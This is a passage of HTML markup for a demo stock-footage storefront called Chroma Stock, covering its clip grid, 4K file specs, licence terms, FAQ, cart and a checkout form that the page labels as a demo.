              <span class="clip-index">01</span>
              <span class="clip-duration">00:24</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Earthy</span><span>4K</span></div>
              <h3><button type="button" data-quick="terra-nova">Terra Nova</button></h3>
              <p>Smoked glass, pale jade and a single coral sun drift into a mineral abstraction.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="terra-nova"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="neon-bloom" data-category="vivid" data-title="Neon Bloom" data-duration="00:18" data-desc="A hot-pink slick crawls over black, popping with tiny air bubbles as it spreads." data-category-label="Vivid">
            <button class="clip-media" type="button" data-quick="neon-bloom" aria-label="Quick view Neon Bloom">
              <img src="assets/img/neon-bloom.webp" width="527" height="395" alt="Hot pink and black glossy paint with tiny bubbles" loading="lazy">
              <span class="clip-index">02</span>
              <span class="clip-duration">00:18</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
              <h3><button type="button" data-quick="neon-bloom">Neon Bloom</button></h3>
              <p>A hot-pink slick crawls over black, popping with tiny air bubbles as it spreads.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="neon-bloom"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="carnival-melt" data-category="vivid" data-title="Carnival Melt" data-duration="00:31" data-desc="Candy-colored droplets suspend in a glossy black current, catching light like stained glass." data-category-label="Vivid">
            <button class="clip-media" type="button" data-quick="carnival-melt" aria-label="Quick view Carnival Melt">
              <img src="assets/img/carnival-melt.webp" width="527" height="395" alt="Colorful enamel droplets suspended in glossy black paint" loading="lazy">
              <span class="clip-index">03</span>
              <span class="clip-duration">00:31</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
              <h3><button type="button" data-quick="carnival-melt">Carnival Melt</button></h3>
              <p>Candy-colored droplets suspend in a glossy black current, catching light like stained glass.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="carnival-melt"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="tidal-ink" data-category="soft" data-title="Tidal Ink" data-duration="00:22" data-desc="Cobalt, blush and bone-white pigment braid into a slow, hypnotic ribbon." data-category-label="Soft">
            <button class="clip-media" type="button" data-quick="tidal-ink" aria-label="Quick view Tidal Ink">
              <img src="assets/img/tidal-ink.webp" width="527" height="395" alt="Cobalt blue, pink and white paint marbling in soft ribbons" loading="lazy">
              <span class="clip-index">04</span>
              <span class="clip-duration">00:22</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Soft</span><span>4K</span></div>
              <h3><button type="button" data-quick="tidal-ink">Tidal Ink</button></h3>
              <p>Cobalt, blush and bone-white pigment braid into a slow, hypnotic ribbon.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="tidal-ink"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="acid-garden" data-category="vivid" data-title="Acid Garden" data-duration="00:27" data-desc="Electric lime breaks into cells and craters across a deep black surface." data-category-label="Vivid">
            <button class="clip-media" type="button" data-quick="acid-garden" aria-label="Quick view Acid Garden">
              <img src="assets/img/acid-garden.webp" width="527" height="395" alt="Electric lime green paint forming cells over black" loading="lazy">
              <span class="clip-index">05</span>
              <span class="clip-duration">00:27</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
              <h3><button type="button" data-quick="acid-garden">Acid Garden</button></h3>
              <p>Electric lime breaks into cells and craters across a deep black surface.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="acid-garden"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="toxic-valentine" data-category="moody" data-title="Toxic Valentine" data-duration="00:19" data-desc="Chrome green and blood red collide in a viscous, high-gloss tangle." data-category-label="Moody">
            <button class="clip-media" type="button" data-quick="toxic-valentine" aria-label="Quick view Toxic Valentine">
              <img src="assets/img/toxic-valentine.webp" width="527" height="395" alt="Glossy green and red paint colliding in thick streams" loading="lazy">
              <span class="clip-index">06</span>
              <span class="clip-duration">00:19</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Moody</span><span>4K</span></div>
              <h3><button type="button" data-quick="toxic-valentine">Toxic Valentine</button></h3>
              <p>Chrome green and blood red collide in a viscous, high-gloss tangle.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="toxic-valentine"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="rose-static" data-category="vivid" data-title="Rose Static" data-duration="00:16" data-desc="A neon-pink wash trembles over black, dotted with foam and micro-bubbles." data-category-label="Vivid">
            <button class="clip-media" type="button" data-quick="rose-static" aria-label="Quick view Rose Static">
              <img src="assets/img/rose-static.webp" width="527" height="395" alt="Neon pink paint wash over black with foam bubbles" loading="lazy">
              <span class="clip-index">07</span>
              <span class="clip-duration">00:16</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
              <h3><button type="button" data-quick="rose-static">Rose Static</button></h3>
              <p>A neon-pink wash trembles over black, dotted with foam and micro-bubbles.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="rose-static"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="prism-spill" data-category="vivid" data-title="Prism Spill" data-duration="00:28" data-desc="Rainbow enamel dots and silver pools suspend in clear gel." data-category-label="Vivid">
            <button class="clip-media" type="button" data-quick="prism-spill" aria-label="Quick view Prism Spill">
              <img src="assets/img/prism-spill.webp" width="527" height="395" alt="Rainbow paint dots and silver pools suspended in gel" loading="lazy">
              <span class="clip-index">08</span>
              <span class="clip-duration">00:28</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Vivid</span><span>4K</span></div>
              <h3><button type="button" data-quick="prism-spill">Prism Spill</button></h3>
              <p>Rainbow enamel dots and silver pools suspend in clear gel.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="prism-spill"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="lilac-drift" data-category="soft" data-title="Lilac Drift" data-duration="00:21" data-desc="Lavender, cream and rust bloom into soft, translucent cells." data-category-label="Soft">
            <button class="clip-media" type="button" data-quick="lilac-drift" aria-label="Quick view Lilac Drift">
              <img src="assets/img/lilac-drift.webp" width="527" height="395" alt="Lavender, cream and rust paint forming translucent cells" loading="lazy">
              <span class="clip-index">09</span>
              <span class="clip-duration">00:21</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Soft</span><span>4K</span></div>
              <h3><button type="button" data-quick="lilac-drift">Lilac Drift</button></h3>
              <p>Lavender, cream and rust bloom into soft, translucent cells.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="lilac-drift"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <article class="clip-card reveal" data-id="midnight-marble" data-category="moody" data-title="Midnight Marble" data-duration="00:26" data-desc="Deep indigo and black fold together, veined with cold white light." data-category-label="Moody">
            <button class="clip-media" type="button" data-quick="midnight-marble" aria-label="Quick view Midnight Marble">
              <img src="assets/img/midnight-marble.webp" width="527" height="395" alt="Deep indigo and black marbled paint with white veins" loading="lazy">
              <span class="clip-index">10</span>
              <span class="clip-duration">00:26</span>
              <span class="clip-view">Quick view</span>
              <span class="play-btn" aria-hidden="true"><svg class="icon"><use href="#i-play"></use></svg></span>
            </button>
            <div class="clip-info">
              <div class="clip-kicker"><span>Moody</span><span>4K</span></div>
              <h3><button type="button" data-quick="midnight-marble">Midnight Marble</button></h3>
              <p>Deep indigo and black fold together, veined with cold white light.</p>
              <div class="clip-bottom">
                <span class="clip-price">$19 <small>/ clip</small></span>
                <button class="btn-add" type="button" data-add="midnight-marble"><svg class="icon"><use href="#i-plus"></use></svg><span>Add</span></button>
              </div>
            </div>
          </article>

          <aside class="promo-card reveal" aria-labelledby="promo-title">
            <div class="promo-bg" aria-hidden="true"></div>
            <div class="promo-content">
              <p class="promo-kicker"><span class="pulse-dot"></span> The full set</p>
              <h3 id="promo-title">Take the<br><em>whole pour.</em></h3>
              <p>All ten clips. One payment. Every 4K master and a single commercial license.</p>
              <button class="btn btn-acid" type="button" data-add-all>Add all 10 <span>— $190</span></button>
              <p class="promo-note">10 downloads · 10 licenses · no subscription</p>
            </div>
          </aside>
        </div>

        <div class="collection-foot">
          <p>Stills shown are frames from the 4K masters. All prices in USD.</p>
          <p><svg class="icon"><use href="#i-lock"></use></svg> Secure checkout · Instant delivery</p>
        </div>
      </div>
    </section>

    <section class="files" id="included">
      <div class="shell">
        <p class="section-label section-label-light reveal"><span>(02)</span> The files</p>

        <div class="files-head">
          <h2 class="section-title section-title-light reveal">A small library.<br><em>A serious toolkit.</em></h2>
          <p class="files-lede reveal">Every clip is finished as a production-ready master, not a compressed preview. Drop it into Resolve, Premiere or Final Cut and grade it like footage you shot yourself.</p>
        </div>

        <div class="spec-grid">
          <div class="spec-cell reveal">
            <span class="spec-top">Resolution</span>
            <strong>4K</strong>
            <span class="spec-bottom">3840 × 2160 · 16:9</span>
          </div>
          <div class="spec-cell reveal">
            <span class="spec-top">Frame rate</span>
            <strong>24</strong>
            <span class="spec-bottom">fps · native motion</span>
          </div>
          <div class="spec-cell reveal">
            <span class="spec-top">Bit depth</span>
            <strong>10</strong>
            <span class="spec-bottom">bit · ProRes 422 HQ</span>
          </div>
          <div class="spec-cell reveal">
            <span class="spec-top">Runtime</span>
            <strong>16–31</strong>
            <span class="spec-bottom">seconds per clip</span>
          </div>
        </div>

        <div class="files-lower">
          <div class="file-manifest reveal">
            <p class="mini-label">In every download</p>
            <ul>
              <li><span>01</span> 4K ProRes 422 HQ <em>.mov</em></li>
              <li><span>02</span> 4K H.264 <em>.mp4</em></li>
              <li><span>03</span> Commercial license <em>.pdf</em></li>
              <li><span>04</span> Poster still <em>.jpg</em></li>
            </ul>
          </div>

          <div class="price-callout reveal">
            <span class="mini-label">One clip. One payment.</span>
            <div class="price-callout-row"><strong>$19</strong><span>USD<br>per download</span></div>
            <p>No credits. No subscription. No seat licences. Buy the clip you need, keep it for good.</p>
            <a class="link-arrow link-arrow-light" href="#collection">Find your clip <svg class="icon"><use href="#i-arrow"></use></svg></a>
          </div>

          <ol class="steps reveal">
            <li><span>01</span><div><strong>Pick your flow</strong><p>Preview every still. Open a clip for the full description and specs.</p></div></li>
            <li><span>02</span><div><strong>Check out once</strong><p>$19 per clip. Secure checkout, no account required.</p></div></li>
            <li><span>03</span><div><strong>Download &amp; grade</strong><p>Your 4K masters and license arrive instantly.</p></div></li>
          </ol>
        </div>
      </div>
    </section>

    <section class="license" id="license">
      <div class="shell license-grid">
        <div class="license-intro">
          <p class="section-label reveal"><span>(03)</span> License</p>
          <h2 class="section-title reveal">Yours to use.<br><em>Almost anywhere.</em></h2>
          <p class="license-lede reveal">Every download includes a perpetual, worldwide, royalty-free license for commercial and personal work. No attribution. No renewals. No surprise fees.</p>
          <button class="btn btn-ink reveal" type="button" data-open-license>Read the full license <svg class="icon"><use href="#i-arrow"></use></svg></button>
        </div>

        <div class="license-card reveal">
          <div class="license-stamp">
            <span>LICENSE</span>
            <strong>01</strong>
            <span>PERPETUAL · WORLDWIDE</span>
          </div>
          <div class="license-cols">
            <div>
              <h3>Included</h3>
              <ul class="check-list">
                <li><svg class="icon"><use href="#i-check"></use></svg> Commercial &amp; client work</li>
                <li><svg class="icon"><use href="#i-check"></use></svg> Social, web, advertising &amp; broadcast</li>
                <li><svg class="icon"><use href="#i-check"></use></svg> Film, TV &amp; title sequences</li>
                <li><svg class="icon"><use href="#i-check"></use></svg> Unlimited finished projects</li>
                <li><svg class="icon"><use href="#i-check"></use></svg> No attribution required</li>
              </ul>
            </div>
            <div>
              <h3>Not included</h3>
              <ul class="cross-list">
                <li><svg class="icon"><use href="#i-x"></use></svg> Reselling or redistributing as stock</li>
                <li><svg class="icon"><use href="#i-x"></use></svg> Sharing raw files with other teams</li>
                <li><svg class="icon"><use href="#i-x"></use></svg> Claiming authorship of the footage</li>
              </ul>
            </div>
          </div>
          <p class="license-foot">Need exclusivity or a custom pour? <a href="mailto:hello@chroma.stock">hello@chroma.stock</a></p>
        </div>
      </div>
    </section>

    <section class="faq" id="faq">
      <div class="shell faq-grid">
        <div class="faq-intro">
          <p class="section-label reveal"><span>(04)</span> FAQ</p>
          <h2 class="section-title reveal">Good<br><em>questions.</em></h2>
          <p class="reveal">Everything you might want to know before you add to cart. Still unsure? <a href="mailto:hello@chroma.stock">Write to us.</a></p>
        </div>

        <div class="faq-list reveal">
          <details class="faq-item" open>
            <summary>What exactly am I buying?<span class="faq-icon" aria-hidden="true"></span></summary>
            <div class="faq-answer"><p>A single clip, delivered as a 4K ProRes 422 HQ <em>.mov</em> master plus a 4K H.264 <em>.mp4</em>, a poster still and a PDF license. One payment of $19. No subscription, no credits, no hidden extras.</p></div>
          </details>
          <details class="faq-item">
            <summary>Can I use the footage in client work?<span class="faq-icon" aria-hidden="true"></span></summary>
            <div class="faq-answer"><p>Yes. The license covers commercial and client projects, including ads, social, broadcast, film and title sequences. Use each clip in as many finished projects as you like.</p></div>
          </details>
          <details class="faq-item">
            <summary>Do I have to credit Chroma?<span class="faq-icon" aria-hidden="true"></span></summary>
            <div class="faq-answer"><p>No. Attribution is not required under the standard license. If you feel like tagging us, we will not object.</p></div>
          </details>
          <details class="faq-item">
            <summary>What file formats do I receive?<span class="faq-icon" aria-hidden="true"></span></summary>
            <div class="faq-answer"><p>A 10-bit 4K ProRes 422 HQ master, a 4K H.264 MP4, a high-resolution poster still and the license PDF — all in one ZIP, ready to import.</p></div>
          </details>
          <details class="faq-item">
            <summary>How fast is delivery?<span class="faq-icon" aria-hidden="true"></span></summary>
            <div class="faq-answer"><p>Immediately. Download links appear on the confirmation screen and are emailed to the address you use at checkout. If anything stalls, email <a href="mailto:hello@chroma.stock">hello@chroma.stock</a> and a human will sort it.</p></div>
          </details>
          <details class="faq-item">
            <summary>What is the refund policy?<span class="faq-icon" aria-hidden="true"></span></summary>
            <div class="faq-answer"><p>Because files are delivered instantly, all sales are final. If a file is corrupt or the wrong clip arrives, we will replace it or refund you — no interrogation.</p></div>
          </details>
        </div>
      </div>
    </section>

    <section class="closing">
      <div class="closing-blur" aria-hidden="true"></div>
      <div class="shell closing-inner">
        <p class="eyebrow reveal"><span class="pulse-dot"></span> Ready when you are</p>
        <h2 class="closing-title reveal">Give the <span class="desktop-only">next </span>frame<br><em>something to feel.</em></h2>
        <p class="closing-lede reveal">Ten 4K clips. $19 each. In your timeline in minutes.</p>
        <div class="closing-actions reveal">
          <a class="btn btn-acid" href="#collection">Shop all clips <svg class="icon"><use href="#i-arrow"></use></svg></a>
          <button class="btn btn-ghost" type="button" data-add-all>Add all 10 — $190</button>
        </div>
        <div class="closing-meta reveal">
          <span><svg class="icon"><use href="#i-check"></use></svg> Royalty-free</span>
          <span><svg class="icon"><use href="#i-check"></use></svg> Instant download</span>
          <span><svg class="icon"><use href="#i-check"></use></svg> No subscription</span>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-foot">
    <div class="shell">
      <div class="foot-top">
        <div class="foot-brand">
          <a class="brand" href="#top" aria-label="Chroma Stock, home">
            <span class="brand-mark" aria-hidden="true">
              <svg viewBox="0 0 32 32">
                <g clip-path="url(#brand-clip)">
                  <rect width="32" height="32" fill="#0a0a09"/>
                  <circle cx="11" cy="13" r="10" fill="#6d5cff"/>
                  <circle cx="22" cy="10" r="8" fill="#ff4f86"/>
                  <circle cx="21" cy="23" r="9" fill="#d9ff57"/>
                  <circle cx="10" cy="24" r="6" fill="#ff7a3d"/>
                </g>
                <circle cx="16" cy="16" r="15" fill="none" stroke="rgba(255,255,255,.28)"/>
              </svg>
            </span>
            <span class="brand-word">chroma</span>
            <span class="brand-sub">stock</span>
          </a>
          <p>Liquid pigment footage<br>for people who make things move.</p>
        </div>

        <form class="newsletter" data-newsletter>
          <label for="newsletter-email">The next drop, first.</label>
          <div class="newsletter-row">
            <input id="newsletter-email" type="email" name="email" placeholder="you@studio.com" autocomplete="email" required>
            <button type="submit" aria-label="Subscribe"><svg class="icon"><use href="#i-arrow"></use></svg></button>
          </div>
          <p class="newsletter-note" data-newsletter-note>New volumes, new pours, no noise.</p>
        </form>

        <div class="foot-links">
          <div>
            <p class="foot-head">Explore</p>
            <a href="#collection">Collection</a>
            <a href="#included">Formats</a>
            <a href="#license">License</a>
            <a href="#faq">FAQ</a>
          </div>
          <div>
            <p class="foot-head">Contact</p>
            <a href="mailto:hello@chroma.stock">hello@chroma.stock</a>
            <a href="mailto:hello@chroma.stock?subject=Custom%20footage">Custom footage</a>
            <a href="mailto:hello@chroma.stock?subject=Broadcast%20license">Broadcast license</a>
          </div>
        </div>
      </div>

      <div class="foot-bottom">
        <p>© <span data-year>2026</span> Chroma Stock. All footage protected.</p>
        <p class="foot-legal"><a href="#license">License</a><a href="legal.html#privacy">Privacy</a><a href="legal.html#terms">Terms</a></p>
        <p>Visa · Mastercard · Amex · PayPal</p>
      </div>
    </div>
  </footer>

  <dialog class="cart-dialog" id="cart-dialog" aria-labelledby="cart-title">
    <div class="cart-shell">
      <div class="cart-head">
        <div>
          <p class="mini-label">Your selection</p>
          <h2 id="cart-title">Cart <span data-cart-count>0</span></h2>
        </div>
        <button class="icon-btn" type="button" data-close-dialog aria-label="Close cart"><svg class="icon"><use href="#i-close"></use></svg></button>
      </div>

      <div class="cart-empty" data-cart-empty>
        <span class="empty-mark" aria-hidden="true"><svg class="icon"><use href="#i-bag"></use></svg></span>
        <h3>Nothing pouring yet.</h3>
        <p>Add a clip for $19 — or take the whole set for $190.</p>
        <button class="btn btn-ink" type="button" data-close-dialog>Keep browsing</button>
      </div>

      <div class="cart-filled" data-cart-filled hidden>
        <ul class="cart-list" data-cart-list></ul>
        <button class="cart-add-all" type="button" data-add-all><svg class="icon"><use href="#i-plus"></use></svg> Add the remaining clips <span data-cart-remaining></span></button>
      </div>

      <div class="cart-foot" data-cart-foot hidden>
        <div class="cart-line"><span>Subtotal</span><strong data-cart-total>$0</strong></div>
        <div class="cart-line cart-line-muted"><span>License</span><span>Included</span></div>
        <button class="btn btn-acid btn-full" type="button" data-open-checkout>Checkout <svg class="icon"><use href="#i-arrow"></use></svg></button>
        <p class="cart-note"><svg class="icon"><use href="#i-lock"></use></svg> Secure checkout · Instant download · USD</p>
      </div>
    </div>
  </dialog>

  <dialog class="modal quick-modal" id="quick-modal" aria-labelledby="quick-title">
    <div class="quick-shell">
      <button class="modal-close" type="button" data-close-dialog aria-label="Close quick view"><svg class="icon"><use href="#i-close"></use></svg></button>
      <div class="quick-grid">
        <div class="quick-media">
          <img id="quick-img" src="assets/img/carnival-melt.webp" width="527" height="395" alt="">
          <span class="quick-badge" id="quick-index">03</span>
          <span class="quick-duration" id="quick-duration">00:31</span>
        </div>
        <div class="quick-body">
          <p class="mini-label" id="quick-category">Vivid · 4K UHD</p>
          <h2 id="quick-title">Carnival Melt</h2>
          <p class="quick-desc" id="quick-desc">Candy-colored droplets suspend in a glossy black current, catching light like stained glass.</p>

          <dl class="quick-specs">
            <div><dt>Resolution</dt><dd>3840 × 2160</dd></div>
            <div><dt>Frame rate</dt><dd>24 fps</dd></div>
            <div><dt>Master</dt><dd>ProRes 422 HQ</dd></div>
            <div><dt>Runtime</dt><dd id="quick-runtime">00:31</dd></div>
          </dl>

          <div class="quick-buy">
            <span class="quick-price">$19 <small>USD</small></span>
            <button class="btn btn-acid" type="button" id="quick-add">Add to cart <svg class="icon"><use href="#i-plus"></use></svg></button>
          </div>
          <p class="quick-note"><svg class="icon"><use href="#i-download"></use></svg> Instant download · Commercial license included</p>
        </div>
      </div>
    </div>
  </dialog>

  <dialog class="modal license-modal" id="license-modal" aria-labelledby="license-modal-title">
    <div class="license-shell">
      <button class="modal-close" type="button" data-close-dialog aria-label="Close license"><svg class="icon"><use href="#i-close"></use></svg></button>
      <p class="mini-label">Chroma Stock · License 01</p>
      <h2 id="license-modal-title">Stock footage license</h2>
      <p class="license-modal-lede">This license is perpetual, worldwide and royalty-free. It covers commercial and personal use in unlimited finished projects. No attribution is required.</p>
      <div class="license-modal-grid">
        <div>
          <h3>You can</h3>
          <ul class="check-list">
            <li><svg class="icon"><use href="#i-check"></use></svg> Use clips in ads, films, TV, social and web</li>
            <li><svg class="icon"><use href="#i-check"></use></svg> Use clips in paid and unpaid client work</li>
            <li><svg class="icon"><use href="#i-check"></use></svg> Edit, grade, crop and composite the footage</li>
            <li><svg class="icon"><use href="#i-check"></use></svg> Use the same clip in unlimited projects</li>
            <li><svg class="icon"><use href="#i-check"></use></svg> Publish worldwide, forever</li>
          </ul>
        </div>
        <div>
          <h3>You can't</h3>
          <ul class="cross-list">
            <li><svg class="icon"><use href="#i-x"></use></svg> Resell or redistribute the raw clips as stock</li>
            <li><svg class="icon"><use href="#i-x"></use></svg> Share the original files as a downloadable library</li>
            <li><svg class="icon"><use href="#i-x"></use></svg> Claim authorship of the original footage</li>
            <li><svg class="icon"><use href="#i-x"></use></svg> Use the footage to train generative AI models</li>
          </ul>
        </div>
      </div>
      <p class="license-modal-foot">Questions about a specific use? <a href="mailto:hello@chroma.stock">hello@chroma.stock</a></p>
    </div>
  </dialog>

  <dialog class="modal checkout-modal" id="checkout-modal" aria-labelledby="checkout-title">
    <div class="checkout-shell">
      <button class="modal-close" type="button" data-close-dialog aria-label="Close checkout"><svg class="icon"><use href="#i-close"></use></svg></button>

      <div class="checkout-main" data-checkout-main>
        <p class="mini-label"><svg class="icon"><use href="#i-lock"></use></svg> Secure checkout</p>
        <h2 id="checkout-title">Almost yours.</h2>
        <p class="checkout-lede">Your download links will be ready the moment you pay.</p>

        <form class="checkout-form" id="checkout-form">
          <label class="field">
            <span>Email for delivery</span>
            <input type="email" name="email" placeholder="you@studio.com" autocomplete="email" required>
          </label>
          <label class="field">
            <span>Name on card</span>
            <input type="text" name="name" placeholder="Alex Morgan" autocomplete="cc-name" required>
          </label>
          <label class="field">
            <span>Card number</span>
            <input type="text" name="card" placeholder="4242 4242 4242 4242" inputmode="numeric" autocomplete="cc-number" maxlength="19" required>
          </label>
          <div class="field-row">
            <label class="field">
              <span>Expiry</span>
              <input type="text" name="expiry" placeholder="MM / YY" inputmode="numeric" autocomplete="cc-exp" maxlength="7" required>
            </label>
            <label class="field">
              <span>CVC</span>
              <input type="text" name="cvc" placeholder="123" inputmode="numeric" autocomplete="cc-csc" maxlength="4" required>
            </label>
          </div>
          <button class="btn btn-acid btn-full" type="submit">Pay <span data-checkout-total>$19</span> <svg class="icon"><use href="#i-arrow"></use></svg></button>
          <p class="demo-note"><svg class="icon"><use href="#i-lock"></use></svg> Demo checkout — no payment will be processed.</p>
        </form>
      </div>

      <aside class="checkout-summary">
        <p class="mini-label">Order summary</p>
        <ul class="checkout-items" data-checkout-items></ul>
        <div class="checkout-total"><span>Total</span><strong data-checkout-total>$19</strong></div>
        <p class="checkout-summary-note">One-time payment. No subscription. All prices USD.</p>
      </aside>

      <div class="checkout-success" data-checkout-success hidden>
        <span class="success-mark" aria-hidden="true"><svg class="icon"><use href="#i-check"></use></svg></span>
        <p class="mini-label">Order received</p>
        <h2>You're in.</h2>
        <p>This is a demo storefront — no charge was made and no files were sent. Connect your payment provider to make it live.</p>
        <button class="btn btn-ink" type="button" data-close-dialog>Back to the collection</button>
      </div>
    </div>
  </dialog>

  <div class="toast" id="toast" role="status" aria-live="polite">
    <span class="toast-check"><svg class="icon"><use href="#i-check"></use></svg></span>
    <span data-toast-text>Added to cart</span>
  </div>

  <script src="assets/js/app.js"></script>
</body>
</html>
</file>
